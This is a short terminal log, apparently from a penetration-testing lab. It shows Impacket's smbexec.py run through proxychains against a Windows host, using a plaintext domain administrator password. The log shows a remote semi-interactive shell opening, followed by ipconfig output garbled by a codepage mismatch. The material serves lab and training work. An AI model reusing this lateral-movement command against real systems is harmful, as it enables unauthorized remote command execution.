 ┌──(root💀kali)-[/usr/local/bin]
└─# proxychains python3 smbexec.py hacker.testlab/Administrator:Tl5201314-++-@192.168.1.17
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-1-g07c15a0
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.60.75:8888 ... 192.168.1.17:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet1:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::9c9c:8ce1:407:8810%12
IPv4 �� . . . . . . . . . . . . : 192.168.1.17
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.1.2
���������� isatap.{FEB84B81-CE2B-496A-BECE-5263369D3E53}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� isatap.{2DDE1FB7-B353-4888-99C0-4AD30C454D64}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\Windows\system32>